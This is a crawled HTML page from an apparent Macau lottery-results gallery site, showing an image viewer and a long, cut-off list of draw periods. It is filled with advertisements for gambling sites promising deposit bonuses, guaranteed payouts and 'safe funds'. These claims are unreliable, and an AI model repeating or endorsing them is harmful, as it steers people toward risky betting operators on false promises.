

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kj.48kkk.biz/Images/info/id/1232/year/2022.html
body_size: 17245
content:
<!doctype html>
<html lang="en">
<head>
    <meta name="referrer" content="never">
    <title>澳门资料-澳门资料库,48k.com,澳彩图库|澳门开奖直播|澳门图库|澳门挂牌|特区娱乐第一站|天下彩|天空彩|天下彩免费资料|天天好彩免费资料大全|天下彩票与你同行|天下彩票|天空彩票|二四六天天好彩资料|天下彩票因为有你|天下彩_免费资料大全|天空彩票与你同行|手机直播开奖报码</title>
<meta name="keywords" content="澳门资料库,48k.com,澳彩图库,澳门开奖直播,澳门特区总马站,特区娱乐第一站,澳门澳彩图库,澳彩图库开奖,，澳门图库挂牌,天下彩,赢彩天下,二四六天天好彩资料,免费资料大全,天下彩票因为有你,天空彩票与你同行,天下彩,澳门马会本港台开奖结果,贵宾网,第七马资料,惠泽天下,天下图库,澳彩挂牌,118开奖|天空彩票|天下彩|精英网|手机报碼|免费资料大全|天空资料|中彩堂|天空彩票与你同行|天下彩|免费资料大全|天空彩免费资枓大全|天空彩兔费资科大全|天空与你同行彩票免费料大全|246天天好采彩免费大全|天空彩彩票与你同行|天下采天空采与你同行免费料|天空彩彩票与你同行免费资大全|天空彩票与你同行免费资料大全|澳门图库|澳门澳彩图库|神童网|手机报码|澳彩马会开奖结果|天下免费料大全|特彩吧|正版免费料大全|天空彩票与你同行|天下采票免费资料大全|天空彩彩票与你同行|2020澳门正版免费资料大全|全年免费料大全|天空彩免费资料大全|天空采彩票与你同行|惠泽社免费料|惠泽群社精准资料|爱资料免费福彩门户惠泽|2020全年资料大全|天下采票免费资料大全|天下采天空采与你同行免费料|天空彩票与你同行新版|天空采彩票与你同行1749.cc" />
<meta name="description" content="澳门资料库(48k.com)澳彩图库,澳门开奖直播,澳门图库,网站免费提供澳门马会资料大全,澳门马会开奖结果,澳门挂牌,心水图库,开奖记录,手机开奖报碼,专业提供澳门彩票最新资讯的网站。" />
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui">
<link rel="stylesheet" href="/Public/Home/css/style.css">
<link rel="shortcut icon" href="/Public/Home/images/favicon/favicon.ico">
<script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.6.0.min.js"></script>


    <link rel="stylesheet" type="text/css" href="/Public/Home/css/images.css">
    <link rel="stylesheet" type="text/css" href="/Public/Home/css/swiper.min.css">
	<script src="/Public/Home/js/swiper.min.js" type="text/javascript"></script>
</head>

<body>
	<header>
		<span class="back" onclick="javascript:history.back(-1);"><img src="/Public/Home/images/back.png" alt=""></span>
		<span class="list">彩色图库</span>
		<a class="home" href="/Index/index.html"><img src="/Public/Home/images/home.png" alt=""></a>
		<div class='year'>
	        <a href="/Images/info/id/1232/year/2026.html">2026年</a><a href="/Images/info/id/1232/year/2025.html">2025年</a><a href="/Images/info/id/1232/year/2024.html">2024年</a><a href="/Images/info/id/1232/year/2023.html">2023年</a><a href="/Images/info/id/1232/year/2022.html">2022年</a>	    </div>
	</header>
	<section style="padding-top:4.4rem">
	    <style>
	        .year{display: flex;justify-content: space-around;background: #fff;line-height: 20px;
	        }
	        .year a{
                background: #35b331;
                color: #fff;
                padding: 4px 0;
                width: 100%;
                text-align: center;
                margin: 2px;
	        }
	        .swiper-container{
	            position: fixed;
                bottom: 50px;
                width: 100%;
                max-width: 750px;
                user-select: none;
                padding:2px;
                box-sizing: border-box;
                background: #fff;
	        }
	        .swiper-wrapper{
	            overflow-x: auto;
	        }
	        .swiper-slide{
	            width: 20%;
	        }
	        .swiper-slide .qid{
	            letter-spacing: 0;
	            font-size: 12px;
	            border-right: 1px solid;
	            line-height: 2rem;
	        }
	        #kj {position: relative;margin: .5rem .2rem;padding: .4rem;border-bottom: .1rem solid #e6e6e6;background: #fff;}
	        .his-qid {display: flex;justify-content: space-between;padding: 0 .5rem;margin-bottom: .4rem;}
	        .qn {font-size: 1.1rem;color: #5f5f5f;line-height: 1.2rem;}
	        .qn b {color: #1cc60e;}
	        .pt {font-size: 1rem;color: #222;}
	        .his-nb ul {display: flex;flex-direction: row;justify-content: space-around;}
	        .nb {line-height: 1.8rem;margin: 0 auto;width: 2rem;height: 2rem;background-repeat: no-repeat;background-position: center;background-size: cover;font-size: .8rem;text-indent: 6px;font-weight: bold;color: #000;}
	        .pro {text-align: center;font-size: .8rem;color: #999;}
	        .css01,.css02,.css07,.css08,.css12,.css13,.css18,.css19,.css23,.css24,.css29,.css30,.css34,.css35,.css40,.css45,.css46{background: url(/Public/Home/images/g-red.png);background-repeat: no-repeat;background-position: center;background-size: cover;}
            .css03,.css04,.css09,.css10,.css14,.css15,.css20,.css25,.css26,.css31,.css36,.css37,.css41,.css42,.css47,.css48{background: url(/Public/Home/images/g-blue.png);background-repeat: no-repeat;background-position: center;background-size: cover;}
            .css05,.css06,.css11,.css16,.css17,.css21,.css22,.css27,.css28,.css32,.css33,.css38,.css39,.css43,.css44,.css49{background: url(/Public/Home/images/g-green.png);background-repeat: no-repeat;background-position: center;background-size: cover;}
	    </style>
		<!-- 图片详情 -->
		<h2 style='text-align:center;margin:.4rem;'>12码特图</h2>
		<div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <style>
        .ad-a a{
            display: block;
            font-weight: bold;
            border: 1px #673AB7 solid;
            box-shadow: 1px 2px 2px #795548;
            margin: 5px 2px;
            background: url(https://tu.99988jsjs.com/all/hot.gif) left top no-repeat, linear-gradient(to bottom, #CDDC39 0%, #FFEB3B 90%);
            line-height: 30px;
            border-radius: 5px;
            padding: 0 5px;
            font-size: 13px;
            white-space: nowrap;
            text-overflow: ellipsis;
            overflow: hidden;
            padding-left: 18px;
        }
    </style>
    <a href="https://gg.2028gg.biz/s/vssofifu">
    	<font color="#0404B4">★全网公认彩票投注站,资金安全有保障充送2%</font>
    </a>
     <div id="guang"></div>   
    <a href="https://gg.2828gggg.biz:1888/s/fydyp3tg">
    	<font color="#ff5722">★充值买澳彩不中,本站比华强北还强的实力最高包赔100%~</font>
    </a>
    <a href="https://gg.6768ggg.biz:1888/s/knnnvovs">
    	<font color="#ff5722">★6768彩票注册送30元，充值送100%，满月送88元。</font>
    </a> 
    <a href="https://gg.5388gg.com:8443/s/21tgaqon">
    	<font color="#0404B4">★大发彩票注册会员即送38元,邀请好友即送188元</font>
    </a>    
    <a href="https://gg.8wgg.com:8443/s/e25hmfam">
    	<font color="#0404B4">★八万彩合营计划-代理佣金70%,高额佣金轻松赚</font>
    </a>
</div>
<a href="https://gg.49jsgg.com:8443/s/451heq0p" style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/49js/49js800x100.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<script type="text/javascript" charset="utf-8">
    function selectFrom(minValue, maxValue) {
    	var num = maxValue - minValue + 1;
    	return Math.floor(Math.random() * num + minValue);
    }
    var flower1 = [
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]新会员首次充值，加赠彩金最高可领10888元🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]老会员回归，无需充值，登陆即送彩金🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]充值秒到，提现快速，值得信赖注🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]推荐好友注册月入百万不是梦🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]天天返水，娱乐无上限🌹</a>",
    ];
    $("#guang").append(flower1[selectFrom(0, flower1.length - 1)]);
</script>
		<div id='kj'></div>
		<div id='content'>
		    <img class='img' src="" alt="加载中……" onerror="this.src='https://tu.99988.fyi/all/ts2.gif'">
		</div>
	    <a href="https://gg.49jsgg.com:8443/s/451heq0p"style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/all/tzan.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <div id="guang2"></div>
    <a href="https://gg.9bgg.biz/s/cinbqojb">
    	<font color="#0404B4">★九宝彩票(9b.cc)充/提享3.5%,周周38888现金红包🌹</font>
    </a>
    <a href="https://gg.98ggg.biz/s/feaaai35">
    	<font color="#0404B4">★1588彩票,大额客户首选→我们不赚钱，只做信誉</font>
    </a>
    <a href="https://gg.506gg.biz/s/ae2pz5x0">
    	<font color="#0404B4">★充值秒到账，轻松下注香港/澳门/台湾六合彩</font>
    </a>
    <a href="https://mmm.49mmm.biz/s/yhmvsg2x">
    	<font color="#0404B4">★香港/澳门/台湾六合彩，全网最高赔率48.8倍</font>
    </a>
    <a href="https://gg.8ggg.biz/s/yxcijr4d">
    	<font color="#0404B4">★香港/澳门六合彩，官方指定投注站，大额无忧</font>
    </a>
</div>
<script type="text/javascript" charset="utf-8">
    var flower = [
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]你的发财之道 机会靠你把握🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]百万财富只在一念之间,还不快点击🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]跟注中奖,准到你不敢相信🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]大额无忧,百万提款三分钟到账🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]六合充100送50/充值提款送3.5%/本站倍率最高！活动最多！🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]全网福利最多,倍率最高,出款最快🌹</a>",
    ];
    $("#guang2").append(flower[selectFrom(0, flower.length - 1)]);
</script>
		<div style="height:50px;"></div>
		<div class="swiper-container">
		    <div class="swiper-wrapper">
			    <div class="swiper-slide">
			    		<div class='qid' data-i=365 data-name=djyc.jpg>
			    			第365期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=364 data-name=djyc.jpg>
			    			第364期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=363 data-name=djyc.jpg>
			    			第363期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=362 data-name=djyc.jpg>
			    			第362期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=361 data-name=djyc.jpg>
			    			第361期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=360 data-name=djyc.jpg>
			    			第360期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=359 data-name=djyc.jpg>
			    			第359期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=358 data-name=djyc.jpg>
			    			第358期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=357 data-name=djyc.jpg>
			    			第357期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=356 data-name=djyc.jpg>
			    			第356期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=355 data-name=djyc.jpg>
			    			第355期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=354 data-name=djyc.jpg>
			    			第354期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=353 data-name=djyc.jpg>
			    			第353期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=352 data-name=djyc.jpg>
			    			第352期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=351 data-name=djyc.jpg>
			    			第351期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=350 data-name=djyc.jpg>
			    			第350期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=349 data-name=djyc.jpg>
			    			第349期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=348 data-name=djyc.jpg>
			    			第348期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=347 data-name=djyc.jpg>
			    			第347期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=346 data-name=djyc.jpg>
			    			第346期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=345 data-name=djyc.jpg>
			    			第345期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=344 data-name=djyc.jpg>
			    			第344期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=343 data-name=djyc.jpg>
			    			第343期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=342 data-name=djyc.jpg>
			    			第342期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=341 data-name=djyc.jpg>
			    			第341期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=340 data-name=djyc.jpg>
			    			第340期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=339 data-name=djyc.jpg>
			    			第339期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=338 data-name=djyc.jpg>
			    			第338期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=337 data-name=djyc.jpg>
			    			第337期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=336 data-name=djyc.jpg>
			    			第336期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=335 data-name=djyc.jpg>
			    			第335期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=334 data-name=djyc.jpg>
			    			第334期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=333 data-name=djyc.jpg>
			    			第333期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=332 data-name=djyc.jpg>
			    			第332期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=331 data-name=djyc.jpg>
			    			第331期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=330 data-name=djyc.jpg>
			    			第330期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=329 data-name=djyc.jpg>
			    			第329期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=328 data-name=djyc.jpg>
			    			第328期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=327 data-name=djyc.jpg>
			    			第327期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=326 data-name=djyc.jpg>
			    			第326期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=325 data-name=djyc.jpg>
			    			第325期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=324 data-name=djyc.jpg>
			    			第324期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=323 data-name=djyc.jpg>
			    			第323期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=322 data-name=djyc.jpg>
			    			第322期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=321 data-name=djyc.jpg>
			    			第321期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=320 data-name=djyc.jpg>
			    			第320期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=319 data-name=djyc.jpg>
			    			第319期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=318 data-name=djyc.jpg>
			    			第318期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=317 data-name=djyc.jpg>
			    			第317期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=316 data-name=djyc.jpg>
			    			第316期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=315 data-name=djyc.jpg>
			    			第315期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=314 data-name=djyc.jpg>
			    			第314期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=313 data-name=djyc.jpg>
			    			第313期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=312 data-name=djyc.jpg>
			    			第312期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=311 data-name=djyc.jpg>
			    			第311期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=310 data-name=djyc.jpg>
			    			第310期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=309 data-name=djyc.jpg>
			    			第309期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=308 data-name=djyc.jpg>
			    			第308期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=307 data-name=djyc.jpg>
			    			第307期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=306 data-name=djyc.jpg>
			    			第306期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=305 data-name=djyc.jpg>
			    			第305期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=304 data-name=djyc.jpg>
			    			第304期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=303 data-name=djyc.jpg>
			    			第303期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=302 data-name=djyc.jpg>
			    			第302期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=301 data-name=djyc.jpg>
			    			第301期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=300 data-name=djyc.jpg>
			    			第300期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=299 data-name=djyc.jpg>
			    			第299期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=298 data-name=djyc.jpg>
			    			第298期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=297 data-name=djyc.jpg>
			    			第297期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=296 data-name=djyc.jpg>
			    			第296期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=295 data-name=djyc.jpg>
			    			第295期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=294 data-name=djyc.jpg>
			    			第294期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=293 data-name=djyc.jpg>
			    			第293期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=292 data-name=djyc.jpg>
			    			第292期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=291 data-name=djyc.jpg>
			    			第291期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=290 data-name=djyc.jpg>
			    			第290期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=289 data-name=djyc.jpg>
			    			第289期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=288 data-name=djyc.jpg>
			    			第288期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=287 data-name=djyc.jpg>
			    			第287期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=286 data-name=djyc.jpg>
			    			第286期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=285 data-name=djyc.jpg>
			    			第285期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=284 data-name=djyc.jpg>
			    			第284期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=283 data-name=djyc.jpg>
			    			第283期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=282 data-name=djyc.jpg>
			    			第282期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=281 data-name=djyc.jpg>
			    			第281期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=280 data-name=djyc.jpg>
			    			第280期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=279 data-name=djyc.jpg>
			    			第279期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=278 data-name=djyc.jpg>
			    			第278期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=277 data-name=djyc.jpg>
			    			第277期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=276 data-name=djyc.jpg>
			    			第276期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=275 data-name=djyc.jpg>
			    			第275期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=274 data-name=djyc.jpg>
			    			第274期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=273 data-name=djyc.jpg>
			    			第273期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=272 data-name=djyc.jpg>
			    			第272期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=271 data-name=djyc.jpg>
			    			第271期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=270 data-name=djyc.jpg>
			    			第270期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=269 data-name=djyc.jpg>
			    			第269期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=268 data-name=djyc.jpg>
			    			第268期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=267 data-name=djyc.jpg>
			    			第267期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=266 data-name=djyc.jpg>
			    			第266期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=265 data-name=djyc.jpg>
			    			第265期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=264 data-name=djyc.jpg>
			    			第264期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=263 data-name=djyc.jpg>
			    			第263期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=262 data-name=djyc.jpg>
			    			第262期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=261 data-name=djyc.jpg>
			    			第261期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=260 data-name=djyc.jpg>
			    			第260期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=259 data-name=djyc.jpg>
			    			第259期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=258 data-name=djyc.jpg>
			    			第258期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=257 data-name=djyc.jpg>
			    			第257期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=256 data-name=djyc.jpg>
			    			第256期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=255 data-name=djyc.jpg>
			    			第255期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=254 data-name=djyc.jpg>
			    			第254期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=253 data-name=djyc.jpg>
			    			第253期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=252 data-name=djyc.jpg>
			    			第252期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=251 data-name=djyc.jpg>
			    			第251期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=250 data-name=djyc.jpg>
			    			第250期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=249 data-name=djyc.jpg>
			    			第249期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=248 data-name=djyc.jpg>
			    			第248期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=247 data-name=djyc.jpg>
			    			第247期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=246 data-name=djyc.jpg>
			    			第246期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=245 data-name=djyc.jpg>
			    			第245期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=244 data-name=djyc.jpg>
			    			第244期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=243 data-name=djyc.jpg>
			    			第243期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=242 data-name=djyc.jpg>
			    			第242期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=241 data-name=djyc.jpg>
			    			第241期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=240 data-name=djyc.jpg>
			    			第240期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=239 data-name=djyc.jpg>
			    			第239期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=238 data-name=djyc.jpg>
			    			第238期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=237 data-name=djyc.jpg>
			    			第237期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=236 data-name=djyc.jpg>
			    			第236期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=235 data-name=djyc.jpg>
			    			第235期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=234 data-name=djyc.jpg>
			    			第234期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=233 data-name=djyc.jpg>
			    			第233期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=232 data-name=djyc.jpg>
			    			第232期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=231 data-name=djyc.jpg>
			    			第231期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=230 data-name=djyc.jpg>
			    			第230期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=229 data-name=djyc.jpg>
			    			第229期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=228 data-name=djyc.jpg>
			    			第228期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=227 data-name=djyc.jpg>
			    			第227期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=226 data-name=djyc.jpg>
			    			第226期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=225 data-name=djyc.jpg>
			    			第225期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=224 data-name=djyc.jpg>
			    			第224期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=223 data-name=djyc.jpg>
			    			第223期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=222 data-name=djyc.jpg>
			    			第222期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=221 data-name=djyc.jpg>
			    			第221期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=220 data-name=djyc.jpg>
			    			第220期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=219 data-name=djyc.jpg>
			    			第219期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=218 data-name=djyc.jpg>
			    			第218期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=217 data-name=djyc.jpg>
			    			第217期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=216 data-name=djyc.jpg>
			    			第216期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=215 data-name=djyc.jpg>
			    			第215期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=214 data-name=djyc.jpg>
			    			第214期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=213 data-name=djyc.jpg>
			    			第213期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=212 data-name=djyc.jpg>
			    			第212期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=211 data-name=djyc.jpg>
			    			第211期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=210 data-name=djyc.jpg>
			    			第210期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=209 data-name=djyc.jpg>
			    			第209期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=208 data-name=djyc.jpg>
			    			第208期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=207 data-name=djyc.jpg>
			    			第207期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=206 data-name=djyc.jpg>
			    			第206期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=205 data-name=djyc.jpg>
			    			第205期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=204 data-name=djyc.jpg>
			    			第204期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=203 data-name=djyc.jpg>
			    			第203期 
			    		</div>
			    	</div><div class="swiper-slide">
